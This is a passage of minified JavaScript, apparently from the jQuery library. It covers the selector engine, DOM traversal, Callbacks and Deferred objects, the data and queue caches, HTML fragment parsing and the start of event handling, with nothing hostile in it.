D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 